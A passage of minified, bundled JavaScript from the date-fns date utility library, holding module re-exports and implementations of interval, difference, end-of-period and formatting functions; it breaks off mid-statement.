X=n(322);n.d(t,"eachHourOfInterval",function(){return X.a});var Y=n(323);n.d(t,"eachMonthOfInterval",function(){return Y.a});var L=n(324);n.d(t,"eachQuarterOfInterval",function(){return L.a});var F=n(325);n.d(t,"eachWeekOfInterval",function(){return F.a});var R=n(88);n.d(t,"eachWeekendOfInterval",function(){return R.a});var q=n(326);n.d(t,"eachWeekendOfMonth",function(){return q.a});var G=n(327);n.d(t,"eachWeekendOfYear",function(){return G.a});var B=n(328);n.d(t,"eachYearOfInterval",function(){return B.a});var U=n(91);n.d(t,"endOfDay",function(){return U.a});var V=n(329);n.d(t,"endOfDecade",function(){return V.a});var K=n(330);n.d(t,"endOfHour",function(){return K.a});var J=n(331);n.d(t,"endOfISOWeek",function(){return J.a});var $=n(332);n.d(t,"endOfISOWeekYear",function(){return $.a});var Q=n(333);n.d(t,"endOfMinute",function(){return Q.a});var Z=n(89);n.d(t,"endOfMonth",function(){return Z.a});var ee=n(334);n.d(t,"endOfQuarter",function(){return ee.a});var te=n(335);n.d(t,"endOfSecond",function(){return te.a});var ne=n(336);n.d(t,"endOfToday",function(){return ne.a});var ae=n(337);n.d(t,"endOfTomorrow",function(){return ae.a});var re=n(150);n.d(t,"endOfWeek",function(){return re.a});var ie=n(149);n.d(t,"endOfYear",function(){return ie.a});var oe=n(338);n.d(t,"endOfYesterday",function(){return oe.a});var ue=n(151);n.d(t,"format",function(){return ue.a});var se=n(158);n.d(t,"formatDistance",function(){return se.a});var de=n(161);n.d(t,"formatDistanceStrict",function(){return de.a});var ce=n(344);n.d(t,"formatDistanceToNow",function(){return ce.a});var le=n(345);n.d(t,"formatDistanceToNowStrict",function(){return le.a});var me=n(346);n.d(t,"formatDuration",function(){return me.a});var fe=n(347);n.d(t,"formatISO",function(){return fe.a});var he=n(348);n.d(t,"formatISO9075",function(){return he.a});var pe=n(349);n.d(t,"formatISODuration",function(){return pe.a});var ge=n(350);n.d(t,"formatRFC3339",function(){return ge.a});var ve=n(351);n.d(t,"formatRFC7231",function(){return ve.a});var we=n(352);n.d(t,"formatRelative",function(){return we.a});var be=n(353);n.d(t,"fromUnixTime",function(){return be.a});var ye=n(162);n.d(t,"getDate",function(){return ye.a});var Me=n(163);n.d(t,"getDay",function(){return Me.a});var ke=n(354);n.d(t,"getDayOfYear",function(){return ke.a});var Pe=n(164);n.d(t,"getDaysInMonth",function(){return Pe.a});var We=n(355);n.d(t,"getDaysInYear",function(){return We.a});var xe=n(356);n.d(t,"getDecade",function(){return xe.a});var je=n(357);n.d(t,"getHours",function(){return je.a});var Se=n(166);n.d(t,"getISODay",function(){return Se.a});var Ce=n(167);n.d(t,"getISOWeek",function(){return Ce.a});var Te=n(34);n.d(t,"getISOWeekYear",function(){return Te.a});var ze=n(358);n.d(t,"getISOWeeksInYear",function(){return ze.a});var Ne=n(359);n.d(t,"getMilliseconds",function(){return Ne.a});var Ee=n(360);n.d(t,"getMinutes",function(){return Ee.a});var De=n(361);n.d(t,"getMonth",function(){return De.a});var _e=n(362);n.d(t,"getOverlappingDaysInIntervals",function(){return _e.a});var He=n(141);n.d(t,"getQuarter",function(){return He.a});var Oe=n(363);n.d(t,"getSeconds",function(){return Oe.a});var Ae=n(168);n.d(t,"getTime",function(){return Ae.a});var Ie=n(364);n.d(t,"getUnixTime",function(){return Ie.a});var Xe=n(169);n.d(t,"getWeek",function(){return Xe.a});var Ye=n(365);n.d(t,"getWeekOfMonth",function(){return Ye.a});var Le=n(170);n.d(t,"getWeekYear",function(){return Le.a});var Fe=n(366);n.d(t,"getWeeksInMonth",function(){return Fe.a});var Re=n(367);n.d(t,"getYear",function(){return Re.a});var qe=n(368);n.d(t,"intervalToDuration",function(){return qe.a});var Ge=n(369);n.d(t,"isAfter",function(){return Ge.a});var Be=n(370);n.d(t,"isBefore",function(){return Be.a});var Ue=n(371);n.d(t,"isDate",function(){return Ue.a});var Ve=n(372);n.d(t,"isEqual",function(){return Ve.a});var Ke=n(373);n.d(t,"isExists",function(){return Ke.a});var Je=n(374);n.d(t,"isFirstDayOfMonth",function(){return Je.a});var $e=n(375);n.d(t,"isFriday",function(){return $e.a});var Qe=n(376);n.d(t,"isFuture",function(){return Qe.a});var Ze=n(377);n.d(t,"isLastDayOfMonth",function(){return Ze.a});var et=n(165);n.d(t,"isLeapYear",function(){return et.a});var tt=n(378);n.d(t,"isMatch",function(){return tt.a});var nt=n(384);n.d(t,"isMonday",function(){return nt.a});var at=n(385);n.d(t,"isPast",function(){return at.a});var rt=n(47);n.d(t,"isSameDay",function(){return rt.a});var it=n(175);n.d(t,"isSameHour",function(){return it.a});var ot=n(177);n.d(t,"isSameISOWeek",function(){return ot.a});var ut=n(386);n.d(t,"isSameISOWeekYear",function(){return ut.a});var st=n(178);n.d(t,"isSameMinute",function(){return st.a});var dt=n(180);n.d(t,"isSameMonth",function(){return dt.a});var ct=n(181);n.d(t,"isSameQuarter",function(){return ct.a});var lt=n(182);n.d(t,"isSameSecond",function(){return lt.a});var mt=n(95);n.d(t,"isSameWeek",function(){return mt.a});var ft=n(184);n.d(t,"isSameYear",function(){return ft.a});var ht=n(133);n.d(t,"isSaturday",function(){return ht.a});var pt=n(83);n.d(t,"isSunday",function(){return pt.a});var gt=n(387);n.d(t,"isThisHour",function(){return gt.a});var vt=n(388);n.d(t,"isThisISOWeek",function(){return vt.a});var wt=n(389);n.d(t,"isThisMinute",function(){return wt.a});var bt=n(390);n.d(t,"isThisMonth",function(){return bt.a});var yt=n(391);n.d(t,"isThisQuarter",function(){return yt.a});var Mt=n(392);n.d(t,"isThisSecond",function(){return Mt.a});var kt=n(393);n.d(t,"isThisWeek",function(){return kt.a});var Pt=n(394);n.d(t,"isThisYear",function(){return Pt.a});var Wt=n(395);n.d(t,"isThursday",function(){return Wt.a});var xt=n(396);n.d(t,"isToday",function(){return xt.a});var jt=n(397);n.d(t,"isTomorrow",function(){return jt.a});var St=n(398);n.d(t,"isTuesday",function(){return St.a});var Ct=n(15);n.d(t,"isValid",function(){return Ct.a});var Tt=n(399);n.d(t,"isWednesday",function(){return Tt.a});var zt=n(56);n.d(t,"isWeekend",function(){return zt.a});var Nt=n(400);n.d(t,"isWithinInterval",function(){return Nt.a});var Et=n(401);n.d(t,"isYesterday",function(){return Et.a});var Dt=n(402);n.d(t,"lastDayOfDecade",function(){return Dt.a});var _t=n(403);n.d(t,"lastDayOfISOWeek",function(){return _t.a});var Ht=n(404);n.d(t,"lastDayOfISOWeekYear",function(){return Ht.a});var Ot=n(171);n.d(t,"lastDayOfMonth",function(){return Ot.a});var At=n(405);n.d(t,"lastDayOfQuarter",function(){return At.a});var It=n(185);n.d(t,"lastDayOfWeek",function(){return It.a});var Xt=n(406);n.d(t,"lastDayOfYear",function(){return Xt.a});var Yt=n(407);n.d(t,"lightFormat",function(){return Yt.a});var Lt=n(408);n.d(t,"max",function(){return Lt.a});var Ft=n(409);n.d(t,"min",function(){return Ft.a});var Rt=n(174);n.d(t,"parse",function(){return Rt.a});var qt=n(410);n.d(t,"parseISO",function(){return qt.a});var Gt=n(411);n.d(t,"parseJSON",function(){return Gt.a});var Bt=n(412);n.d(t,"roundToNearestMinutes",function(){return Bt.a});var Ut=n(413);n.d(t,"set",function(){return Ut.a});var Vt=n(414);n.d(t,"setDate",function(){return Vt.a});var Kt=n(415);n.d(t,"setDay",function(){return Kt.a});var Jt=n(416);n.d(t,"setDayOfYear",function(){return Jt.a});var $t=n(417);n.d(t,"setHours",function(){return $t.a});var Qt=n(418);n.d(t,"setISODay",function(){return Qt.a});var Zt=n(419);n.d(t,"setISOWeek",function(){return Zt.a});var en=n(135);n.d(t,"setISOWeekYear",function(){return en.a});var tn=n(420);n.d(t,"setMilliseconds",function(){return tn.a});var nn=n(421);n.d(t,"setMinutes",function(){return nn.a});var an=n(96);n.d(t,"setMonth",function(){return an.a});var rn=n(422);n.d(t,"setQuarter",function(){return rn.a});var on=n(423);n.d(t,"setSeconds",function(){return on.a});var un=n(424);n.d(t,"setWeek",function(){return un.a});var sn=n(425);n.d(t,"setWeekYear",function(){return sn.a});var dn=n(426);n.d(t,"setYear",function(){return dn.a});var cn=n(57);n.d(t,"startOfDay",function(){return cn.a});var ln=n(427);n.d(t,"startOfDecade",function(){return ln.a});var mn=n(176);n.d(t,"startOfHour",function(){return mn.a});var fn=n(25);n.d(t,"startOfISOWeek",function(){return fn.a});var hn=n(46);n.d(t,"startOfISOWeekYear",function(){return hn.a});var pn=n(179);n.d(t,"startOfMinute",function(){return pn.a});var gn=n(62);n.d(t,"startOfMonth",function(){return gn.a});var vn=n(87);n.d(t,"startOfQuarter",function(){return vn.a});var wn=n(183);n.d(t,"startOfSecond",function(){return wn.a});var bn=n(428);n.d(t,"startOfToday",function(){return bn.a});var yn=n(429);n.d(t,"startOfTomorrow",function(){return yn.a});var Mn=n(22);n.d(t,"startOfWeek",function(){return Mn.a});var kn=n(93);n.d(t,"startOfWeekYear",function(){return kn.a});var Pn=n(90);n.d(t,"startOfYear",function(){return Pn.a});var Wn=n(430);n.d(t,"startOfYesterday",function(){return Wn.a});var xn=n(172);n.d(t,"sub",function(){return xn.a});var jn=n(431);n.d(t,"subBusinessDays",function(){return jn.a});var Sn=n(94);n.d(t,"subDays",function(){return Sn.a});var Cn=n(432);n.d(t,"subHours",function(){return Cn.a});var Tn=n(145);n.d(t,"subISOWeekYears",function(){return Tn.a});var zn=n(49);n.d(t,"subMilliseconds",function(){return zn.a});var Nn=n(433);n.d(t,"subMinutes",function(){return Nn.a});var En=n(173);n.d(t,"subMonths",function(){return En.a});var Dn=n(434);n.d(t,"subQuarters",function(){return Dn.a});var _n=n(435);n.d(t,"subSeconds",function(){return _n.a});var Hn=n(436);n.d(t,"subWeeks",function(){return Hn.a});var On=n(437);n.d(t,"subYears",function(){return On.a});var An=n(1);n.d(t,"toDate",function(){return An.a});var In=n(438);n.d(t,"maxTime",function(){return In.a}),n.d(t,"minTime",function(){return In.b})},function(e,t,n){"use strict";function a(e,t){if(u.a(2,arguments),!t||"object"!=typeof t)return new Date(NaN);var n="years"in t?s.a(t.years):0,a="months"in t?s.a(t.months):0,d="weeks"in t?s.a(t.weeks):0,c="days"in t?s.a(t.days):0,l="hours"in t?s.a(t.hours):0,m="minutes"in t?s.a(t.minutes):0,f="seconds"in t?s.a(t.seconds):0,h=o.a(e),p=a||n?i.a(h,a+12*n):h,g=c||d?r.a(p,c+7*d):p,v=m+60*l,w=f+60*v,b=1e3*w,y=new Date(g.getTime()+b);return y}t.a=a;var r=n(21),i=n(44),o=n(1),u=n(0),s=n(6)},function(e,t,n){"use strict";function a(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};i.a(2,arguments);var a=e||{},o=t||{},u=r.a(a.start).getTime(),s=r.a(a.end).getTime(),d=r.a(o.start).getTime(),c=r.a(o.end).getTime();if(!(u<=s&&d<=c))throw new RangeError("Invalid interval");return n.inclusive?u<=c&&d<=s:u<c&&d<s}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e);if(isNaN(n))return NaN;var a,o=n.getTime();a=null==t?[]:"function"==typeof t.forEach?t:Array.prototype.slice.call(t);
var u,s;return a.forEach(function(e,t){var n=r.a(e);if(isNaN(n))return u=NaN,void(s=NaN);var a=Math.abs(o-n.getTime());(null==u||a<s)&&(u=t,s=a)}),u}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e);if(isNaN(n))return new Date(NaN);var a,o=n.getTime();a=null==t?[]:"function"==typeof t.forEach?t:Array.prototype.slice.call(t);var u,s;return a.forEach(function(e){var t=r.a(e);if(isNaN(t))return u=new Date(NaN),void(s=NaN);var n=Math.abs(o-t.getTime());(null==u||n<s)&&(u=t,s=n)}),u}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e),a=r.a(t),o=n.getTime()-a.getTime();return o>0?-1:o<0?1:o}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){l.a(2,arguments);var n=o.a(e),a=o.a(t);if(!r.a(n)||!r.a(a))return new Date(NaN);var m=u.a(n,a),f=m<0?-1:1,h=c.a(m/7),p=5*h;for(a=s.a(a,7*h);!d.a(n,a);)p+=i.a(a)?0:f,a=s.a(a,f);return 0===p?0:p}t.a=a;var r=n(15),i=n(56),o=n(1),u=n(26),s=n(21),d=n(47),c=n(6),l=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=i.a(e),a=i.a(t),s=n.getTime()-r.a(n),d=a.getTime()-r.a(a);return Math.round((s-d)/u)}t.a=a;var r=n(19),i=n(25),o=n(0),u=6048e5},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=i.a(e),a=i.a(t),u=n.getFullYear()-a.getFullYear(),s=r.a(n)-r.a(a);return 4*u+s}t.a=a;var r=n(141),i=n(1),o=n(0)},function(e,t,n){"use strict";function a(e,t){s.a(2,arguments);var n=r.a(e),a=r.a(t),d=o.a(n,a),c=Math.abs(i.a(n,a));n=u.a(n,d*c);var l=o.a(n,a)===-d,m=d*(c-l);return 0===m?0:m}t.a=a;var r=n(1),i=n(139),o=n(27),u=n(145),s=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e,t)/3;return n>0?Math.floor(n):Math.ceil(n)}t.a=a;var r=n(60),i=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e,t)/7;return n>0?Math.floor(n):Math.ceil(n)}t.a=a;var r=n(86),i=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(1,arguments);var n=e||{},a=i.a(n.start),u=i.a(n.end),s=a.getTime(),d=u.getTime();if(!(s<=d))throw new RangeError("Invalid interval");var c=[],l=a;l.setMinutes(0,0,0);var m=t&&"step"in t?Number(t.step):1;if(m<1||isNaN(m))throw new RangeError("`options.step` must be a number greater than 1");for(;l.getTime()<=d;)c.push(i.a(l)),l=r.a(l,m);return c}t.a=a;var r=n(84),i=n(1),o=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=e||{},n=r.a(t.start),a=r.a(t.end),o=a.getTime();if(!(n.getTime()<=o))throw new RangeError("Invalid interval");var u=[],s=n;for(s.setHours(0,0,0,0),s.setDate(1);s.getTime()<=o;)u.push(r.a(s)),s.setMonth(s.getMonth()+1);return u}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){u.a(1,arguments);var t=e||{},n=o.a(t.start),a=o.a(t.end),s=a.getTime();if(!(n.getTime()<=s))throw new RangeError("Invalid interval");var d=i.a(n),c=i.a(a);s=c.getTime();for(var l=[],m=d;m.getTime()<=s;)l.push(o.a(m)),m=r.a(m,1);return l}t.a=a;var r=n(85),i=n(87),o=n(1),u=n(0)},function(e,t,n){"use strict";function a(e,t){u.a(1,arguments);var n=e||{},a=o.a(n.start),s=o.a(n.end),d=s.getTime();if(!(a.getTime()<=d))throw new RangeError("Invalid interval");var c=i.a(a,t),l=i.a(s,t);c.setHours(15),l.setHours(15),d=l.getTime();for(var m=[],f=c;f.getTime()<=d;)f.setHours(0),m.push(o.a(f)),f=r.a(f,1),f.setHours(15);return m}t.a=a;var r=n(58),i=n(22),o=n(1),u=n(0)},function(e,t,n){"use strict";function a(e){u.a(1,arguments);var t=i.a(e);if(isNaN(t))throw new RangeError("The passed date is invalid");var n=o.a(e);return r.a({start:t,end:n})}t.a=a;var r=n(88),i=n(62),o=n(89),u=n(0)},function(e,t,n){"use strict";function a(e){u.a(1,arguments);var t=i.a(e);if(isNaN(t))throw new RangeError("The passed date is invalid");var n=o.a(e);return r.a({start:t,end:n})}t.a=a;var r=n(88),i=n(90),o=n(149),u=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=e||{},n=r.a(t.start),a=r.a(t.end),o=a.getTime();if(!(n.getTime()<=o))throw new RangeError("Invalid interval");var u=[],s=n;for(s.setHours(0,0,0,0),s.setMonth(0,1);s.getTime()<=o;)u.push(r.a(s)),s.setFullYear(s.getFullYear()+1);return u}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getFullYear(),a=9+10*Math.floor(n/10);return t.setFullYear(a,11,31),t.setHours(23,59,59,999),t}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e);return t.setMinutes(59,59,999),t}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),r.a(e,{weekStartsOn:1})}t.a=a;var r=n(150),i=n(0)},function(e,t,n){"use strict";function a(e){o.a(1,arguments);var t=r.a(e),n=new Date(0);n.setFullYear(t+1,0,4),n.setHours(0,0,0,0);var a=i.a(n);return a.setMilliseconds(a.getMilliseconds()-1),a}t.a=a;var r=n(34),i=n(25),o=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e);return t.setSeconds(59,999),t}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getMonth(),a=n-n%3+3;return t.setMonth(a,0),t.setHours(23,59,59,999),t}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e);return t.setMilliseconds(999),t}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(){return r.a(Date.now())}t.a=a;var r=n(91)},function(e,t,n){"use strict";function a(){var e=new Date,t=e.getFullYear(),n=e.getMonth(),a=e.getDate(),r=new Date(0);return r.setFullYear(t,n,a+1),r.setHours(23,59,59,999),r}t.a=a},function(e,t,n){"use strict";function a(){var e=new Date,t=e.getFullYear(),n=e.getMonth(),a=e.getDate(),r=new Date(0);return r.setFullYear(t,n,a-1),r.setHours(23,59,59,999),r}t.a=a},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},i={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},o={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t){var n=e>0?"-":"+",a=Math.abs(e),r=Math.floor(a/60),i=a%60;if(0===i)return n+String(r);var o=t||"";return n+String(r)+o+m.a(i,2)}function r(e,t){if(e%60===0){var n=e>0?"-":"+";return n+m.a(Math.abs(e)/60,2)}return i(e,t)}function i(e,t){var n=t||"",a=e>0?"-":"+",r=Math.abs(e),i=m.a(Math.floor(r/60),2),o=m.a(r%60,2);return a+i+n+o}var o=n(152),u=n(341),s=n(153),d=n(154),c=n(155),l=n(92),m=n(38),f={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},h={G:function(e,t,n){var a=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(a,{width:"abbreviated"});case"GGGGG":return n.era(a,{width:"narrow"});case"GGGG":default:return n.era(a,{width:"wide"})}},y:function(e,t,n){if("yo"===t){var a=e.getUTCFullYear(),r=a>0?a:1-a;return n.ordinalNumber(r,{unit:"year"})}return o.a.y(e,t)},Y:function(e,t,n,a){var r=l.a(e,a),i=r>0?r:1-r;if("YY"===t){var o=i%100;return m.a(o,2)}return"Yo"===t?n.ordinalNumber(i,{unit:"year"}):m.a(i,t.length)},R:function(e,t){var n=d.a(e);return m.a(n,t.length)},u:function(e,t){var n=e.getUTCFullYear();return m.a(n,t.length)},Q:function(e,t,n){var a=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(a);case"QQ":return m.a(a,2);case"Qo":return n.ordinalNumber(a,{unit:"quarter"});case"QQQ":return n.quarter(a,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(a,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(a,{width:"wide",context:"formatting"})}},q:function(e,t,n){var a=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(a);case"qq":return m.a(a,2);case"qo":return n.ordinalNumber(a,{unit:"quarter"});case"qqq":return n.quarter(a,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(a,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(a,{width:"wide",context:"standalone"})}},M:function(e,t,n){var a=e.getUTCMonth();switch(t){case"M":case"MM":return o.a.M(e,t);case"Mo":return n.ordinalNumber(a+1,{unit:"month"});case"MMM":return n.month(a,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(a,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(a,{width:"wide",context:"formatting"})}},L:function(e,t,n){var a=e.getUTCMonth();switch(t){case"L":return String(a+1);case"LL":return m.a(a+1,2);case"Lo":return n.ordinalNumber(a+1,{unit:"month"});case"LLL":return n.month(a,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(a,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(a,{width:"wide",context:"standalone"})}},w:function(e,t,n,a){var r=c.a(e,a);return"wo"===t?n.ordinalNumber(r,{unit:"week"}):m.a(r,t.length)},I:function(e,t,n){var a=s.a(e);return"Io"===t?n.ordinalNumber(a,{unit:"week"}):m.a(a,t.length)},d:function(e,t,n){return"do"===t?n.ordinalNumber(e.getUTCDate(),{unit:"date"}):o.a.d(e,t)},D:function(e,t,n){var a=u.a(e);return"Do"===t?n.ordinalNumber(a,{unit:"dayOfYear"}):m.a(a,t.length)},E:function(e,t,n){var a=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return n.day(a,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(a,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(a,{width:"short",context:"formatting"});case"EEEE":default:return n.day(a,{width:"wide",context:"formatting"})}},e:function(e,t,n,a){var r=e.getUTCDay(),i=(r-a.weekStartsOn+8)%7||7;switch(t){case"e":return String(i);case"ee":return m.a(i,2);case"eo":return n.ordinalNumber(i,{unit:"day"});case"eee":return n.day(r,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(r,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(r,{width:"short",context:"formatting"});case"eeee":default:return n.day(r,{width:"wide",context:"formatting"})}},c:function(e,t,n,a){var r=e.getUTCDay(),i=(r-a.weekStartsOn+8)%7||7;switch(t){case"c":return String(i);case"cc":return m.a(i,t.length);case"co":return n.ordinalNumber(i,{unit:"day"});case"ccc":return n.day(r,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(r,{width:"narrow",context:"standalone"});case"cccccc":return n.day(r,{width:"short",context:"standalone"});case"cccc":default:return n.day(r,{width:"wide",context:"standalone"})}},i:function(e,t,n){var a=e.getUTCDay(),r=0===a?7:a;switch(t){case"i":return String(r);case"ii":return m.a(r,t.length);case"io":return n.ordinalNumber(r,{unit:"day"});case"iii":return n.day(a,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(a,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(a,{width:"short",context:"formatting"});case"iiii":default:return n.day(a,{width:"wide",context:"formatting"})}},a:function(e,t,n){var a=e.getUTCHours(),r=a/12>=1?"pm":"am";switch(t){case"a":case"aa":case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(e,t,n){var a,r=e.getUTCHours();switch(a=12===r?f.noon:0===r?f.midnight:r/12>=1?"pm":"am",t){case"b":case"bb":case"bbb":return n.dayPeriod(a,{width:"abbreviated",context:"formatting"});case"bbbbb":return n.dayPeriod(a,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(a,{width:"wide",context:"formatting"})}},B:function(e,t,n){var a,r=e.getUTCHours();switch(a=r>=17?f.evening:r>=12?f.afternoon:r>=4?f.morning:f.night,t){case"B":case"BB":case"BBB":return n.dayPeriod(a,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(a,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(a,{width:"wide",context:"formatting"})}},h:function(e,t,n){if("ho"===t){var a=e.getUTCHours()%12;return 0===a&&(a=12),n.ordinalNumber(a,{unit:"hour"})}return o.a.h(e,t)},H:function(e,t,n){return"Ho"===t?n.ordinalNumber(e.getUTCHours(),{unit:"hour"}):o.a.H(e,t)},K:function(e,t,n){var a=e.getUTCHours()%12;return"Ko"===t?n.ordinalNumber(a,{unit:"hour"}):m.a(a,t.length)},k:function(e,t,n){var a=e.getUTCHours();return 0===a&&(a=24),"ko"===t?n.ordinalNumber(a,{unit:"hour"}):m.a(a,t.length)},m:function(e,t,n){return"mo"===t?n.ordinalNumber(e.getUTCMinutes(),{unit:"minute"}):o.a.m(e,t)},s:function(e,t,n){return"so"===t?n.ordinalNumber(e.getUTCSeconds(),{unit:"second"}):o.a.s(e,t)},S:function(e,t){return o.a.S(e,t)},X:function(e,t,n,a){var o=a._originalDate||e,u=o.getTimezoneOffset();if(0===u)return"Z";switch(t){case"X":return r(u);case"XXXX":case"XX":return i(u);case"XXXXX":case"XXX":default:return i(u,":")}},x:function(e,t,n,a){var o=a._originalDate||e,u=o.getTimezoneOffset();switch(t){case"x":return r(u);case"xxxx":case"xx":return i(u);case"xxxxx":case"xxx":default:return i(u,":")}},O:function(e,t,n,r){var o=r._originalDate||e,u=o.getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+a(u,":");case"OOOO":default:return"GMT"+i(u,":")}},z:function(e,t,n,r){var o=r._originalDate||e,u=o.getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+a(u,":");case"zzzz":default:return"GMT"+i(u,":")}},t:function(e,t,n,a){var r=a._originalDate||e,i=Math.floor(r.getTime()/1e3);return m.a(i,t.length)},T:function(e,t,n,a){var r=a._originalDate||e,i=r.getTime();return m.a(i,t.length)}};t.a=h},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getTime();t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0);var a=t.getTime(),u=n-a;return Math.floor(u/o)+1}t.a=a;var r=n(1),i=n(0),o=864e5},function(e,t,n){"use strict";function a(e){o.a(1,arguments);var t=r.a(e),n=new Date(0);n.setUTCFullYear(t,0,4),n.setUTCHours(0,0,0,0);var a=i.a(n);return a}t.a=a;var r=n(154),i=n(63),o=n(0)},function(e,t,n){"use strict";function a(e,t){u.a(1,arguments);var n=t||{},a=n.locale,s=a&&a.options&&a.options.firstWeekContainsDate,d=null==s?1:r.a(s),c=null==n.firstWeekContainsDate?d:r.a(n.firstWeekContainsDate),l=i.a(e,t),m=new Date(0);m.setUTCFullYear(l,0,c),m.setUTCHours(0,0,0,0);var f=o.a(m,t);return f}t.a=a;var r=n(6),i=n(92),o=n(50),u=n(0)},function(e,t,n){"use strict";function a(e,t){return i.a(1,arguments),r.a(e,Date.now(),t)}t.a=a;var r=n(158),i=n(0)},function(e,t,n){"use strict";function a(e,t){return i.a(1,arguments),r.a(e,Date.now(),t)}t.a=a;var r=n(161),i=n(0)},function(e,t,n){"use strict";function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(arguments.length<1)throw new TypeError("1 argument required, but only ".concat(arguments.length," present"));var n=t.format||i,a=t.locale||r.a,o=t.zero||!1,u=t.delimiter||" ",s=n.reduce(function(t,n){var r="x".concat(n.replace(/(^.)/,function(e){return e.toUpperCase()})),i="number"==typeof e[n]&&(o||e[n]);return i?t.concat(a.formatDistance(r,e[n])):t},[]).join(u);return s}t.a=a;var r=n(28),i=["years","months","weeks","days","hours","minutes","seconds"]},function(e,t,n){"use strict";function a(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only ".concat(arguments.length," present"));var n=r.a(e);if(!i.a(n))throw new RangeError("Invalid time value");var a=t||{},u=null==a.format?"extended":String(a.format),s=null==a.representation?"complete":String(a.representation);if("extended"!==u&&"basic"!==u)throw new RangeError("format must be 'extended' or 'basic'");if("date"!==s&&"time"!==s&&"complete"!==s)throw new RangeError("representation must be 'date', 'time', or 'complete'");var d="",c="",l="extended"===u?"-":"",m="extended"===u?":":"";if("time"!==s){var f=o.a(n.getDate(),2),h=o.a(n.getMonth()+1,2),p=o.a(n.getFullYear(),4);d="".concat(p).concat(l).concat(h).concat(l).concat(f)}if("date"!==s){var g=n.getTimezoneOffset();if(0!==g){var v=Math.abs(g),w=o.a(Math.floor(v/60),2),b=o.a(v%60,2),y=g<0?"+":"-";c="".concat(y).concat(w,":").concat(b)}else c="Z";var M=o.a(n.getHours(),2),k=o.a(n.getMinutes(),2),P=o.a(n.getSeconds(),2),W=""===d?"":"T",x=[M,k,P].join(m);d="".concat(d).concat(W).concat(x).concat(c)}return d}t.a=a;var r=n(1),i=n(15),o=n(38)},function(e,t,n){"use strict";function a(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only ".concat(arguments.length," present"));var n=r.a(e);if(!i.a(n))throw new RangeError("Invalid time value");var a=t||{},u=null==a.format?"extended":String(a.format),s=null==a.representation?"complete":String(a.representation);if("extended"!==u&&"basic"!==u)throw new RangeError("format must be 'extended' or 'basic'");if("date"!==s&&"time"!==s&&"complete"!==s)throw new RangeError("representation must be 'date', 'time', or 'complete'");var 